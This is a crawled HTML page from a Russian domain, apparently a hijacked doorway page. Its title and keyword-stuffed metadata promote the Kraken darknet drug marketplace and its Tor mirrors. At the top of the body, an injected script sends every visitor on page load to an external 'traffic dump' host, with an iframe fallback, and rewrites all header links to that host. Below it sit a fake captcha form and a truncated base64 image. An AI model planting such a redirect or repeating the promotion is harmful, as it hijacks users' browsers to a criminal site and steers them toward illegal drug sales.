

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://salon-cherry.ru/on/?p=24918
body_size: 44203
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Как зайти на кракен с компа - Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor</title>
	<meta name="description" content="Как зайти на кракен с компа - кракен настоящий сайт, 2krn x, кракен найдется все, clear ссылка на кракен, kraken market ссылка, сайты с наркотой, кракен тгк, кракен ссылка на сайт тор, кракен сайт работает, kraken tor marketplace, kraken смылка, как зайти на кракен ссылка, даркнет сайт скачать, как подключиться к даркнету, " />
    <meta property="twitter:description" content="Кракен почему не заходит - площадка kraken ссылка, кракен зеркало на тор, модератор на кракене, ссылка кракен сайт зеркало, кракен тор это, кракен перейти, kraken зеркало krakentor site, кракен это гидра, kraken cc ссылка, ссылка на сайт гидра в тор браузере, кракен сайт зеркало рабочее на сегодня, нарко магазин кракен, кракен сегодня сайт зеркало, kraken dark market, " />
    <meta name="keywords" content="гидра зайти кракен, kraken tor song, кракен интернет площадка, сайт кракена в торе, kraken21 at сайт, кракен ссылка орион, где взять ссылку на кракен, kraken ссылка tor официальный сайт, почему не заходит на кракен, как найти актуальную ссылку на кракен, кракен официальная ссылка зеркало, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://salon-cherry.ru/kak-zajti-na-kraken-s-kompa.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor">
    <meta property="og:description" content="Как зайти на кракен с компа" /> 
    <meta name="keywords" content="кракен даркнет 2krnmarket, почему в кракене пользователь не найден, kraken darknet зеркала, кракен маркетплейс тор, kraken ссылка тг, кракен маркетплейс в россии, кракен адрес тор, кракен новый маркетплейс, кракен невозможно зарегистрировать пользователя, кракен это даркнет маркетплейс, kraken ссылка krakens13 at, ">
    <meta property="og:url" content="https://salon-cherry.ru/kak-zajti-na-kraken-s-kompa.html">
    <meta property="og:site_name" content="Kraken Market: Актуальное Зеркало, Регистрация и Переходник через Tor">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjAwOjIyAP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]/9oADAMBAAIRAxEAPwDixcwxKAMcDiqmsa2INNuHX+GBzx9DVYLPOfvmk1PTi2jXZY9LWT/0E0AVPB2oXdz4U04qCN1nGfzWteDTbi5bMpPPrSeDNLitfDNhFt+7Zxj/AMdFbkSonCgUAc94C8PW8DanIyjL6rK2SPoP6V11vBFFjalYPhKeKK2vJHb72ozH/wAex/Sr9xraxD5WC/zoAfDcRR+MZTIwG3T0wPq5q5d+JYbVcIR/[base64]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[base64]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